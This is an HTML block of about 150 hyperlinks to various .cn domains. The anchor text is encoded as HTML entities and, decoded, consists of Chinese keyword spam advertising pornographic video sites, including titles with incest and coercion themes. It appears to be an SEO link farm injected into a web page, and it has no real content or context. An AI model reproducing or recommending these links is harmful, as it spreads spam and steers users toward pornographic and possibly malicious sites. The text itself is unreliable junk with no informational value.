<a href="http://hunca.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://592sww.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ltlcz.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5987;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmkjxy.cn" target="_blank">bt7086&#x798F;&#x5229;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://svn4.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://432001.cn" target="_blank">&#x65E5;&#x672C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zhigaojixie.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtzr.cn" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x7AD9;18&#x7981;</a>|
<a href="http://fuersen.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yagole.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4EBA;&#x59BB;</a>|
<a href="http://vman.net.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tongbaoshiji.cn" target="_blank">&#x540C;&#x6027;&#x7537;&#x7537;&#x9EC4;gay&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://wapvkf87011.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cndxsjob.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3gvs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://wsytw.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://officefree.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://scolib.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x809A;&#x5B50;&#x5B55;&#x5987;&#x4EA4;xxx</a>|
<a href="http://stang.com.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://gz-cartiera.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntours.com.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szetro.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://a670.cn" target="_blank">&#x4E9A;&#x6D32;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://941gou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://hjysk.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hhmc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://thync.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXX&#x2169;BBBB</a>|
<a href="http://cndelo.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x871C;&#x81C0;&#x56FD;&#x4EA7;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yolandazhang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://idcdpw.com.cn" target="_blank">99&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://nrinfo.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dgpe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;mp4</a>|
<a href="http://mslpower.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://j1g1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5E7F;&#x897F;&#x83AB;&#x83C1;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://c21963.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aysbtjpx.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tsingkong.cn" target="_blank">&#x4E45;&#x4E45;&#x723D;&#x65E0;&#x7801;&#x4EBA;&#x59BB;A&#x2164;&#x7CBE;&#x54C1;&#x565C;&#x565C;&#x7535;&#x5F71;</a>|
<a href="http://iaoxin.cn" target="_blank">&#x4E71;&#x7801;&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88</a>|
<a href="http://kengqian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://gear-expo.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://ttz123.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ccaie.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5987;&#x5973;&#x6C34;&#x871C;&#x6843;AV&#x7F51;&#x7F51;&#x7AD9;</a>|
<a href="http://ssinfo.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kpnlr.cn" target="_blank">99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjtime.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7AF9;&#x83CA;</a>|
<a href="http://linuxfire.com.cn" target="_blank">&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flyingtraining.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://lmhu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://skyray.js.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chengxu123.cn" target="_blank">&#x4E9A;&#x5DDE;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hndayi.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ptstzx.cn" target="_blank">&#x767D;&#x767D;&#x8272;&#x53D1;&#x5E03;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://ramadaxiansouth.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://ldpk.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E13;&#x533A;</a>|
<a href="http://sdjhti.com.cn" target="_blank">&#x9999;&#x8549;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hcbg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hzmrxw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://crs-reprocessing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x82B1;&#x91CE;&#x771F;&#x4E00;</a>|
<a href="http://abrh.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://enjitang.cn" target="_blank">&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://joy366.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fagnsk.cn" target="_blank">&#x65E5;&#x672C;WWW&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://hj100.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hover.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://dfyfxx.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x723D;p&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://radin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://hndayi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://zsphz.cn" target="_blank">&#x5C24;&#x7269;AV&#x65E0;&#x7801;&#x8272;AV&#x65E0;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://bfwz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://432001.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yldb.com.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://yemv.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://mt85.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://linzii.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ccaie.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://neiyia.cn" target="_blank">99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhcss.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bevelgear.cn" target="_blank">&#x514D;&#x8CBB;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://clch.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://ckkt.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://yongkangmen.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EBA;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://284mp3.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EBA;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://qzzy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;vr</a>|
<a href="http://bhhwclub.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hxkkbek.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://ujfdolu.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;</a>|
<a href="http://ue5.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhechao.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://laicuhan.cn" target="_blank">&#x8001;&#x9E2D;&#x7A9D;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;91</a>|
<a href="http://iyjwov.cn" target="_blank">91&#x4E5D;&#x8272;&#x7CFB;&#x5217;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://city-lighting.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuvps.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;XXX&#x2169;</a>|
<a href="http://qinggangbieshu.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://nkymedical.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x0101;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pulof2.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zscbds.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://03gm.cn" target="_blank">&#x91CC;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chailuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4EBA;</a>|
<a href="http://liulongwujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5987;&#x4E71;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qdshuanghu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://eventon.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzxhgj.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ehwww.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://chenshitaiji.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;m553&#x9EBB;&#x8C46;</a>|
<a href="http://melanders.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x7F8E;&#x817F;</a>|
<a href="http://hntxwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://f04.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4EBA;&#x59BB; &#x4E45;&#x4E45;</a>|
<a href="http://odiy.com.cn" target="_blank">&#x6854;&#x5B50;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://flrpvpnhpf.cn" target="_blank">&#x5185;&#x5C04;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x8D85;&#x78B0;</a>|
<a href="http://sdbaojian.cn" target="_blank">91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iyjwov.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://108dop.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://rqzs.com.cn" target="_blank">&#x5929;&#x5802;va&#x6B27;&#x7F8E;&#x2174;a&#x4E9A;&#x6D32;va&#x514D;&#x8D39;</a>|
<a href="http://jbsmy.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://idive.com.cn" target="_blank">&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;</a>|
<a href="http://teagreen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://62405.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ssinfo.com.cn" target="_blank">&#x6210;A&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;</a>|
<a href="http://wfdn.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://fwlr.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x89C6;&#x9891;</a>|
<a href="http://norincosports.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://hjpa.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://ldccw.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fvmk.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x9AD8;&#x6E05;</a>|
<a href="http://svun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;91</a>|
<a href="http://yyzxbaby.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pos163.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rgup.cn" target="_blank">&#x798F;&#x5229;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://6aus.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xwyg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://pkziqvbh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://quliangwen.org.cn" target="_blank">av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://whshw.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haohywl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x82B1;&#x91CE;&#x771F;&#x4E00;</a>|
<a href="http://saxian.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://dlow.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hivk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zpjis.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rongjianghotel.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x535C;</a>|
<a href="http://bbzdyxh.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://51cnhr.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x4E09;&#x7EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://c21963.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x5F88;&#x5F88;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x9EBB;&#x8C46;</a>|
<a href="http://boking.com.cn" target="_blank">&#x56FD;&#x4EA7;9191&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://diaryspace.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://dalujx.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://qk63.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://odiy.com.cn" target="_blank">91&#x9999;&#x8549;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blixuelian.com.cn" target="_blank">AV&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x770B;</a>|
